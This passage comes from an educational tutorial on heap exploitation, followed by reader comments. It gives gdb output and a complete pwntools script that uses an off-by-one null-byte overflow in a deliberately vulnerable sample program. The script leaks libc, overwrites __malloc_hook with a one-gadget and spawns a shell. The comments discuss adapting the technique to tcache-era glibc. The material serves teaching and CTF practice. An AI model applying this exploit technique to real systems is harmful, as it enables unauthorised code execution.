gdb-peda$ b *(0x7ffff7a0d000 + 0xf02a4)
Haltepunkt 1 at 0x7ffff7afd2a4: file wordexp.c, line 876.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
RAX: 0x7ffff7afd2a4 (<exec_comm+1140>: mov rax,QWORD PTR [rip+0x2d3c0d] # 0x7ffff7dd0eb8)
RBX: 0x0
RCX: 0x7ffff7b04260 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x20 (' ')
RSI: 0x400a3c (<create+316>: mov rcx,rax)
RDI: 0x10
RBP: 0x7fffffffe4b0 --> 0x7fffffffe4d0 --> 0x400bd0 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
RIP: 0x7ffff7afd2a4 (<exec_comm+1140>: mov rax,QWORD PTR [rip+0x2d3c0d] # 0x7ffff7dd0eb8)
R8 : 0x7ffff7fdc700 (0x00007ffff7fdc700)
R9 : 0x6
R10: 0x7ffff7b845e0 --> 0x2000200020002
R11: 0x246
R12: 0x400740 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe5b0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7afd296 <exec_comm+1126>: call 0x7ffff7a46d00 <__unsetenv>
0x7ffff7afd29b <exec_comm+1131>: mov edi,DWORD PTR [rsp+0x40]
0x7ffff7afd29f <exec_comm+1135>: call 0x7ffff7b048e0 <close>
=> 0x7ffff7afd2a4 <exec_comm+1140>: mov rax,QWORD PTR [rip+0x2d3c0d] # 0x7ffff7dd0eb8
0x7ffff7afd2ab <exec_comm+1147>: lea rsi,[rsp+0x50]
0x7ffff7afd2b0 <exec_comm+1152>: lea rdi,[rip+0x9caa0] # 0x7ffff7b99d57
0x7ffff7afd2b7 <exec_comm+1159>: mov rdx,QWORD PTR [rax]
0x7ffff7afd2ba <exec_comm+1162>: call 0x7ffff7ad9770 <execve>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe088 --> 0x400a3c (<create+316>: mov rcx,rax)
0008| 0x7fffffffe090 --> 0x10f7fdd000
0016| 0x7fffffffe098 --> 0x400000004
0024| 0x7fffffffe0a0 ("trigger exploit\n")
0032| 0x7fffffffe0a8 ("exploit\n")
0040| 0x7fffffffe0b0 --> 0xfff7afd2a4474700
0048| 0x7fffffffe0b8 --> 0x7f
0056| 0x7fffffffe0c0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, exec_comm_child (noexec=<optimized out>, showerr=<optimized out>, fildes=0x7fffffffe0c8,
comm=0xa74696f6c707865 <error: Cannot access memory at address 0xa74696f6c707865>) at wordexp.c:876
876 wordexp.c: Datei oder Verzeichnis nicht gefunden.
gdb-peda$ x/xg $rsp+0x50
0x7fffffffe0d8: 0x0000000000000000
Now [rsp+0x50] contains the value 0x0000000000000000 and thus the constraint is met!
Final Exploit
The final exploit-script:
xerus@xerus:~/pwn/heap$ cat exploit.py
#!/usr/bin/env python
from pwn import *
p = process('./heap')
def create(size, data):
p.sendlineafter('>', str(1))
p.sendlineafter('size: ', str(size))
p.sendlineafter('data: ', data)
def delete(idx):
p.sendlineafter('>', str(2))
p.sendlineafter('idx: ', str(idx))
def printData(idx):
p.sendlineafter('>', str(3))
p.sendlineafter('idx: ', str(idx))
p.recvuntil('data: ')
ret = p.recvuntil('\n')
return ret[:-1]
libc_offset = 0x3c4b78
hook_offset = 0x3c4aed
#oneshot_offset = 0x45216
#oneshot_offset = 0x4526a
oneshot_offset = 0xf02a4
#oneshot_offset = 0xf1147
create(0xf8, 'A'*0xf8) # chunk_AAA, idx = 0
create(0x68, 'B'*0x68) # chunk_BBB, idx = 1
create(0xf8, 'C'*0xf8) # chunk_CCC, idx = 2
create(0x10, 'D'*0x10) # chunk_DDD, idx = 3
# chunk_AAA will be a valid free chunk (containing libc-addresses in FD/BK)
delete(0)
# leverage off-by-one vuln in chunk_BBB:
# overwrite prev_inuse bit of following chunk (chunk_CCC)
delete(1)
create(0x68, 'B'*0x68) # chunk_BBB, new idx = 0
# set prev_size of following chunk (chunk_CCC) to 0x170
for i in range(0x66, 0x5f, -1):
delete(0)
create(i+2, 'B'*i + '\x70\x01') # chunk_BBB, new_idx = 0
# now delete chunk_CCC to trigger consolidation with the fakechunk (0x170)
# after this we have got a big free chunk (0x270) overlapping with chunk_BBB
delete(2)
# create a new chunk (chunk_EEE) within the big free chunk to push
# the libc-addresses (fd/bk) down to chunk_BBB
create(0xf6, 'E'*0xf6) # chunk_EEE, new_idx = 1
# the content of chunk_BBB now contains fd/bk (libc-addresses)
# just print the chunk (idx = 0)
libc_leak = printData(0)
libc_leak = unpack(libc_leak + (8-len(libc_leak))*'\x00', 64)
libc_base = libc_leak - libc_offset
log.info('libc_base: ' + hex(libc_base))
# restore the size field (0x70) of chunk_BBB
for i in range(0xfd, 0xf7, -1):
delete(1)
create(i+1, 'E'*i + '\x70') # chunk_EEE, new_idx = 1
# free chunk_BBB: the address of the chunk is added to the fastbin-list
delete(0)
# free chunk_EEE
delete(1)
# create another new chunk (chunk_FFF) within the big free chunk which
# will set the fd of the free'd fastbin chunk_BBB to the address of hook
hook = libc_base + hook_offset
create(0x108, 'F'*0x100 + p64(hook)) # new_idx = 0
# restore the size field (0x70) of the free'd chunk_BBB
for i in range(0xfe, 0xf7, -1):
delete(0)
create(i+8, 'F'*i + p64(0x70)) # new_idx = 0
# now recreate chunk_BBB
# -> this will add the address in fd (hook) to the fastbin-list
create(0x68, 'B'*0x68)
# the next allocation with a size equal to chunk_BBB (0x70 = fastbin)
# will return the address of hook from the fastbin-list
# --> store the address of oneshot in __malloc_hook
oneshot = libc_base + oneshot_offset
create(0x68, 0x13*'G'+p64(oneshot)+0x4d*'\x00')
# since __malloc_hook is set now, the next call to malloc will
# call the address stored there (oneshot)
create(0x20, 'trigger exploit')
p.interactive()
Now we can turn ASLR on again …
xerus@xerus:~/pwn/heap$ echo 2 | sudo tee /proc/sys/kernel/randomize_va_space 2
… and run our script to spawn a shell:
xerus@xerus:~/pwn/heap$ ./exploit.py [+] Starting local process './heap': pid 32054 [*] libc_base: 0x7fe42a0d9000 [*] Switching to interactive mode $ id uid=1000(xerus) gid=1000(xerus) Gruppen=1000(xerus),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Done 🙂 A single null-byte overflow on the heap enabled us to fully exploit the vulnerable sample program.
Thanks for reading the article! Any feedback or comment is welcome.

Hello~ 🙂
first of all, thank you for your great article.
I’ve been studying about heap overflow reading your this paper.
but I have a question for you. could you tell me how to get libc_offset?
I don’t know how to get the offset like you.
Thank you . Have a good day~
Hi n1Ck,
thanks for your feedback 🙂
The libc_offset is the offset from the leaked address to the libc base address. In this case we leaked the FD pointer of a free’d chunk. This address points to the main_arena within the libc. The easiest way to determine the offset is to simply run the binary in gdb and subtract the libc base address (which can be viewed using “i proc mappings”) from the leaked value. Though the leaked value varies on every execution (ASLR), the offset will stay the same.
Would you please explain why you are doing this in the loop?
# set prev_size of following chunk (chunk_CCC) to 0x170
for i in range(0x66, 0x5f, -1):
delete(0)
create(i+2, ‘B’*i + ‘\x70\x01’) # chunk_BBB, new_idx = 0
Thanks
Hey John!
The goal of the part you mentioned is to write the 64-bit value
0x170(previous size field of chunk_CCC).In little endian
0x170is equal to the byte-sequence\x70\x01\x00\x00\x00\x00\x00\x00.The challenge here is that our data is being copied with
strcpy, which terminates at a null-byte (\x00). Thus we cannot simply write the mentioned byte sequence, because it contains 6 subsequent null-bytes.In order to overcome this problem, we use the null-byte which terminates the string and subsequently reduce the size of the string we write:
...\x42\x42\x42\x42\x70\x01\x00 <-- overwrite last byte with null...\x42\x42\x42\x70\x01\x00 <-- overwrite second to last byte with null...\x42\x42\x70\x01\x00 <-- and so forth ...By doing this the last 6 bytes will become null and we have successfully stored our byte sequence (64-bit value
0x170).nice post
Thanks! Just wanted to let you know that this work is one of the best explanations available right now!
Comments are also great ’cause these are two exact spots where I was like ‘what the heck is he doing here?’
=)
hey v01t4ic, thank you! 🙂
Also if you are reading this: on tcached version on libc which was introduced in glibc 2.26, you won’t see the leak doing exact same steps (some improvements needed), but anyways it is a great “off-by-one” example.
Absolutely right. The libc version used for this article is 2.23 (without tcache).
What’s quite interesting: in subsequent libc versions additional checks have been implemented, which prevented this technique or at least made it harder… until the introduction of tcache, which lacked those checks and thus made the very same technique (with some adjustments) work again. Definitively not the first time that an old exploitation technique can be reused once again 🙂
Thanks for such a detailed guide. I was trying to get this working on a bnary being linked against libc-2.29 and have a hard time getting around those new checks:
At first, I though it would be sufficient to simply fill and empty the tcache, so that chunks get placed into (or retrieved from) the unsorted bin (instead of the tcache bins). Unfortunately, this will trigger a “corrupted size vs. prev_size while consolidating” error together with a SIGABRT.
This is due to the chunk’s size is different to the “overwritten” prev_size that was used to exploit the back consolidation. Would I need to somehow overwrite/overflow the “to-be-freed” chunk’s size field via the chunk that is in-front (chunk_AAA in this case) of it? Because setting the next chunk’s prev_size would be counterproductive and not gain us the desired action.
From my understanding, tcache chunks also don’t get consolidated, so I don’t see how to apply this technique to tchunks themselves.
Hey HomeSen,
thanks for your feedback!
I assume you are talking about a slightly older machine on a popular pen-testing platform 😉 Unfortunately I haven’t got the time yet to do it myself, but it’s definitely on my todo list. In order to circumvent the problem you mentioned, it would suffice to increase the size of the first chunk in order to pass the size == prev_size check, as you pointed out. Assuming you only have a null-bye overflow you won’t be able to do this, because you can only make the size smaller (overwriting the least significant byte of the size with 00). What you could do is to create a fake chunk header (within the content of the first chunk), set the size of the fake chunk header and adjust the prev_size appropriately. The challenge here is that you also have to make the fake chunk header have a valid FD/BK pointer, because otherwise unlink will fail. In order to achieve this, you can make the FD/BK pointer point to the fake chunk itself (you will need to know the heap address for this). I hope this will help you, although I haven’t taken a look at the binary in question yet. Good luck 🙂
Hi scryh.
Thanks for the reply. It indeed is about that machine 😀 I had tried the fake chunk approach, but still got some issues due to the way the binary is built: It creates a fixed size struct that then contains a pointer to a dynamically sized (and allocated) string. So, one constantly has to juggle with the different chunk sizes to not get things pushed into or taken from the wrong bin 😀 Also, one has to first “reserve” (and free) a few of those fixed size chunks, so that the dynamic ones get stored one after the other on the heap. Using the fake chunk header I partly succeeded (at least when viewing the according memory regions in GDB), but still triggered some other malloc safeguards. Probably due to the missing valid FD/BK pointers.
I already found a nice information leak for both heap and libc addresses that can be triggered a lot easier. So I’ll now follow along with the second part of your tutorial (plus the tcache chunk juggling) and will hopefully manage to solve my last active machine on that platform 🙂
Outstanding article! Was really helpful for me. Very clearly explains exactly what is happening on the heap. Thanks for taking the time to put together such a great, detailed, but clearly explained article. I’m sure the screenshots from gdb with highlighted areas and labels took time to put together, but they make all the difference.
hi seekorswim,
thank you very much for taking your time and providing such a positive feedback! really great to hear that 🙂
Hi scryh,
found your howto after trying half a day to adapt another howto to a binary at hand which has a off-by-one poison-0 vuln. In my case the glibc is 2.31, so we also have tcache hier and I had a hard time juggling all these caches around. Having now read your howto I will try to adapt your approach. Its a great detailed and in-depth step-by-step explanation! Thank you!
One more question: The system where I develop on has libc 2.29, the binary resp. the target system is running libc 2.31. So when we leak an address which is mainarea+X this one might be constant – but only for that libc 2.29 I presume and when the binary is run against 2.31 the offset will be different/unknown to me and I will fail at calculating libcbase. What can I do about it apart from having VMs with all kind of libc installations?
Hi daubsi.
I think pwndocker was developed right for that problem: https://github.com/skysider/pwndocker
I didn’t have the time to really look into it, but it should allow testing/exploiting against the target libc, regardless of your “native” libc version.
Cheers
HomeSen